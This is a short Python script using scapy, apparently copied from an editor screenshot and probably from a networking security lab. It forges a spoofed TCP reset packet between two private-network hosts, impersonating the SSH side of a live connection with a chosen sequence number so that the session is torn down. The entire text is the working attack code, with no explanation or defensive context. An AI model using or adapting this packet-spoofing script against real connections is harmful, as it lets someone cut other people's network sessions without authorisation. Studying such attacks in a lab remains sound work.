 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.6")
tcp = TCP(sport=22, dport=53380, flags="R", seq=955592983)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~
~
~